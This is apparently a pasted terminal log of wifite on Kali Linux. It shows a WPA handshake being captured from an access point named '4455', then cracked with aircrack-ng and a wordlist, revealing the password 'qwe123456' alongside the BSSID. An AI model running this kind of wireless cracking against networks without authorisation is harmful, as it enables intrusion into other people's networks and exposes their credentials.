 8 苏格拉没有底 11 WPA-P 10db no
[+] Select target(s) (1-8) separated by commas, dashes or all: 1
[+] (1/1) Starting attacks against 0A:6C:B5:9B:4F:41 (4455)
[!] Skipping PMKID attack, missing required tools: hcxdumptool, hcxpcapngtool
[+] 4455 (40db) WPA Handshake capture: Discovered new client: 2A:B4:38:78:F4:66
[+] 4455 (39db) WPA Handshake capture: Captured handshake
[+] saving copy of handshake to hs/handshake_4455_0A-6C-B5-9B-4F-41_2024-01-14T18-26-13.cap saved
[+] analysis of captured handshake file:
[+] tshark: .cap file contains a valid handshake for (0a:6c:b5:9b:4f:41)
[+] aircrack: .cap file contains a valid handshake for (0A:6C:B5:9B:4F:41)
[+] Cracking WPA Handshake: Running aircrack-ng with wordlist-probable.txt wordlist
[+] Cracking WPA Handshake: 7.63% ETA: 1m37s @ 1924.8kps (current key: qwe123456)
[+] Cracked WPA Handshake PSK: qwe123456
[+] Access Point Name: 4455
[+] Access Point BSSID: 0A:6C:B5:9B:4F:41
[+] Encryption: WPA
[+] Handshake File: hs/handshake_4455_0A-6C-B5-9B-4F-41_2024-01-14T18-26-13.cap
[+] PSK (password): qwe123456
[+] saved crack result to cracked.json (1 total)
[+] Finished attacking 1 target(s), exiting
┌──(root㉿kali)-[~/Desktop]
└─#